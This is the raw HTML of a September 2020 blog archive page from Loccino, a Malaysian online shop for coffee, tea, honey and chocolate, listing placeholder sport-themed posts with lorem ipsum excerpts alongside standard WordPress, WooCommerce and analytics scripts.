<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://loccino.com.my/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://loccino.com.my/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://loccino.com.my/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://loccino.com.my/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://loccino.com.my/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://loccino.com.my/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://loccino.com.my/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://loccino.com.my/wp-content/themes/flatsome-childLoccino46/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Barlow%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='igniteup-front-compulsory-css' href='https://loccino.com.my/wp-content/plugins/igniteup/includes/css/front-compulsory.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type='text/javascript' src='https://loccino.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jQuery-image-mapper-js-extra'>
/* <![CDATA[ */
var image_mapper_frontend_js_data = {"plugin_root_url":"https:\/\/loccino.com.my\/wp-content\/plugins\/wordpress_image_mapper\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/wordpress_image_mapper/js/frontend/jquery.image_mapper.js?ver=6.3.7' id='jQuery-image-mapper-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/wordpress_image_mapper/js/frontend/jquery.mousewheel.min.js?ver=6.3.7' id='jQuery-mousew-imapper-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/wordpress_image_mapper/js/frontend/jquery.mCustomScrollbar.min.js?ver=6.3.7' id='jQuery-customScroll-imapper-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/wordpress_image_mapper/js/frontend/rollover.js?ver=6.3.7' id='rollover-imapper-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/wordpress_image_mapper/js/frontend/jquery.prettyPhoto.js?ver=6.3.7' id='jquery-prettyPhoto-imapper-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0' id='monsterinsights-frontend-script-js' async data-wp-strategy='async'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/loccino.com.my","hash_tracking":"false","v4_id":"G-HQ61N9TYH4"};/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/loccino.com.my","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://loccino.com.my/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loccino.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<script type="text/javascript">igniteup_ajaxurl = "https://loccino.com.my/wp-admin/admin-ajax.php";</script><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '266889131816548');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=266889131816548&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://loccino.com.my/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://loccino.com.my/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link href='https://fonts.googleapis.com/css?family=Niconne' rel='stylesheet'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #ca9140;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}#logo img{padding:3px 0;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ca9140;}/* Color !important */[data-text-color="primary"]{color: #ca9140!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ca9140;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ca9140;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ca9140}.nav-tabs > li.active > a{border-top-color: #ca9140}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ca9140 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ca9140 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ca9140;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#5c3c16; }[data-text-bg="secondary"]{background-color: #5c3c16;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #5c3c16}/* Color !important */[data-text-color="secondary"]{color: #5c3c16!important;}/* Border */.secondary.is-outline:hover{border-color:#5c3c16}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Barlow", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Barlow", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Barlow", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Barlow", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ca9140;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ca9140;}a{color: #000000;}a:hover{color: #ca9140;}.tagcloud a:hover{border-color: #ca9140;background-color: #ca9140;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #cb9f55!important }.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ee8a21}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #ca9140}.absolute-footer, html{background-color: #e8e8e8}/* Custom CSS */.single_add_to_cart_button.button {padding: 0px 20px;}.button.secondary:not(.is-outline){border-radius: 99px;}.tabbed-content .tab{border-bottom: 1px solid #ddd !important;}.h3, h3 {font-size: 24px;}.header-top .nav-uppercase>li>a {text-transform: lowercase;}.tabbed-content .nav-vertical {padding-top: 0;width: 18%;}@media (max-width: 850px){.tabbed-content .nav, .tabbed-content .tab-panels {width: 100%;}}.button span {border: 1px solid #fff;padding: 3px 10px;border-radius: 99px;}.button{padding:0 3px;}.langkawi p{font-size:16px;}@media screen and (max-width: 850px){.langkawi p{font-size:12px;}}.footer-1, .footer-2 {border-top: 1px solid rgba(0,0,0,0.15);}.tab.has-icon span{font-size:18px;}.healthydrink {border: 1px solid #CA9140;padding: 20px 20px 0px 20px;}.section-title-normal span {border-bottom: 0px solid rgba(0,0,0,0.1);margin-bottom: -2px;border-left: 5px solid #5C3C16;padding-left: 10px;color: #5C3C16 !important;}.section-title a {font-family: Barlow;background-color: #CA9140;color: #fff;border-radius: 25px;padding: 5px 15px;font-size: 14px;}h2, .banner h2 {font-family: 'Niconne';font-size:42px;font-weight:400;}span.amount {color: #CA9140;}.nav-column li>a, .nav-dropdown>li>a {line-height: 16px;font-size: 13px !important;font-weight: 700;color:#000;}.testimonial-meta{text-align: center;}span.widget-title {color: #5C3C16;}.nav.nav-vertical {background-color: #fff;padding: 20px;}.nav>li>a:hover, .nav>li.active>a, .nav>li.current>a, .nav>li>a.active, .nav>li>a.current, .nav-dropdown li.active>a, .nav-column li.active>a, .nav-dropdown>li>a:hover, .nav-column li>a:hover {color: #CA9140;}ul.menu>li+li, .widget>ul>li+li{border-top: 0px !important;}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {border-bottom: 0px !important;}.widget .is-divider {visibility: hidden !important;}.deliver-charge {padding: 10px;}.deliver-charge th {text-align: center; border-bottom: solid 2px black; padding: 10px}.deliver-charge td {text-align: center; padding: 10px}/*Homepage(benefit tabs)*/.col-inner ul li.tab {margin-left: 10px;}.tab.has-icon span {font-size: 23px;}li.tab.has-icon:first-child span:before {background-image: url(https://loccino.com.my/wp-content/uploads/sites/23/2021/04/coffee-beans.png);background-repeat: no-repeat;content: " ";width: 30px;height: 30px;float: left;margin: 6px 5px 0 0;}li.tab.has-icon:nth-child(2) span:before {background-image: url(https://loccino.com.my/wp-content/uploads/sites/23/2021/04/green-tea.svg);background-repeat: no-repeat;content: " ";width: 30px;height: 30px;float: left;margin: 3px 5px 0 0;}li.tab.has-icon:nth-child(3) span:before {background-image: url(https://loccino.com.my/wp-content/uploads/sites/23/2021/04/honey.svg);background-repeat: no-repeat;content: " ";width: 30px;height: 30px;float: left;margin: 4px 5px 0 0;}li.tab.has-icon:nth-child(4) span:before {background-image: url(https://loccino.com.my/wp-content/uploads/sites/23/2021/04/chocolate.svg);background-repeat: no-repeat;content: " ";width: 30px;height: 30px;float: left;margin: 4px -3px 0 0;}.benefit-tabs .nav>li>a{color: #94660b;}.benefit-tabs .nav>li.active>a{color:#CA9140}.tabbed-content .tab {border-bottom: 1px solid #CA9140 !important;}/*Footer*/span.widget-title {color: #fff;font-size: 19px}.joinchat {--bottom: 60px;--sep: 2px;}.dark .social-icons {margin-left: -10px;}/*Product page heading*/.tab-panels h3 {font-family: 'Barlow';font-weight: bold;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* .woocommerce-MyAccount-navigation-link--downloads{
	display:none !im;
} */		</style>
		</head>

<body data-rsssl=1 class="archive date theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:mailto:loccino182@gmail.com" class="tooltip" title="mailto:loccino182@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	loccino182@gmail.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:012-5352815" class="tooltip" title="012-5352815">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>012-5352815</span>
			  </a>
			</li>
				</ul>
</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/loccinolangkawi/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a></div></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://loccino.com.my/" title="Loccino - Experience Malaysia Taste Through Us.-Coffee" rel="home">
    <img width="200" height="100" src="https://loccino.com.my/wp-content/uploads/2020/12/Loccino_logo.png" class="header_logo header-logo" alt="Loccino"/><img  width="200" height="100" src="https://loccino.com.my/wp-content/uploads/2020/12/Loccino_logo.png" class="header-logo-dark" alt="Loccino"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619 menu-item-design-default"><a href="https://loccino.com.my/" class="nav-top-link">Home</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626 menu-item-design-default"><a href="https://loccino.com.my/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-490 menu-item-design-default has-dropdown"><a href="https://loccino.com.my/shop/" class="nav-top-link">Products<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://loccino.com.my/product-category/honey/">Honey</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://loccino.com.my/product-category/chocolate/">Chocolate</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-617"><a href="https://loccino.com.my/product-category/coffee/">Coffee</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-616"><a href="https://loccino.com.my/product-category/tea/">Tea</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-618"><a href="https://loccino.com.my/product-category/body-care/">Body Care</a></li>
</ul>
</li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498 menu-item-design-default"><a href="https://loccino.com.my/contact-us/" class="nav-top-link">Contact Us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://loccino.com.my/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="account-item has-icon
    "
>

<a href="https://loccino.com.my/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Monthly Archives: <span>September 2020</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-314" class="post-314 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://loccino.com.my/category/uncategorized/" rel="category tag">Uncategorized</a></h6>

<h2 class="entry-title"><a href="https://loccino.com.my/training-sport/" rel="bookmark" class="plain">TRAINING SPORT</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://loccino.com.my/training-sport/" rel="bookmark"><time class="entry-date published" datetime="2020-09-30T06:54:13+08:00">September 30, 2020</time><time class="updated" datetime="2020-10-09T04:10:56+08:00">October 9, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://loccino.com.my/author/agent1/">agent1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://loccino.com.my/training-sport/">
    <img width="559" height="339" src="https://loccino.com.my/wp-content/uploads/2020/09/blog3.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://loccino.com.my/wp-content/uploads/2020/09/blog3.jpg 559w, https://loccino.com.my/wp-content/uploads/2020/09/blog3-510x309.jpg 510w" sizes="(max-width: 559px) 100vw, 559px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lorem ipsum dolor sit amet, consectetuer adipiscin</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://loccino.com.my/training-sport/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://loccino.com.my/category/uncategorized/" rel="category tag">Uncategorized</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://loccino.com.my/training-sport/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-312" class="post-312 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://loccino.com.my/category/uncategorized/" rel="category tag">Uncategorized</a></h6>

<h2 class="entry-title"><a href="https://loccino.com.my/swimming-sport/" rel="bookmark" class="plain">SWIMMING SPORT</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://loccino.com.my/swimming-sport/" rel="bookmark"><time class="entry-date published" datetime="2020-09-30T06:53:36+08:00">September 30, 2020</time><time class="updated" datetime="2020-10-01T04:22:56+08:00">October 1, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://loccino.com.my/author/agent1/">agent1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://loccino.com.my/swimming-sport/">
    <img width="559" height="337" src="https://loccino.com.my/wp-content/uploads/2020/09/blog2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://loccino.com.my/wp-content/uploads/2020/09/blog2.jpg 559w, https://loccino.com.my/wp-content/uploads/2020/09/blog2-510x307.jpg 510w" sizes="(max-width: 559px) 100vw, 559px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lorem ipsum dolor sit amet, consectetuer adipiscin</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://loccino.com.my/swimming-sport/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://loccino.com.my/category/uncategorized/" rel="category tag">Uncategorized</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://loccino.com.my/swimming-sport/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-310" class="post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://loccino.com.my/category/uncategorized/" rel="category tag">Uncategorized</a></h6>

<h2 class="entry-title"><a href="https://loccino.com.my/running-sport/" rel="bookmark" class="plain">RUNNING SPORT</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://loccino.com.my/running-sport/" rel="bookmark"><time class="entry-date published" datetime="2020-09-30T06:53:10+08:00">September 30, 2020</time><time class="updated" datetime="2020-09-30T06:54:40+08:00">September 30, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://loccino.com.my/author/agent1/">agent1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://loccino.com.my/running-sport/">
    <img width="559" height="339" src="https://loccino.com.my/wp-content/uploads/2020/09/blog1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://loccino.com.my/wp-content/uploads/2020/09/blog1.jpg 559w, https://loccino.com.my/wp-content/uploads/2020/09/blog1-510x309.jpg 510w" sizes="(max-width: 559px) 100vw, 559px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
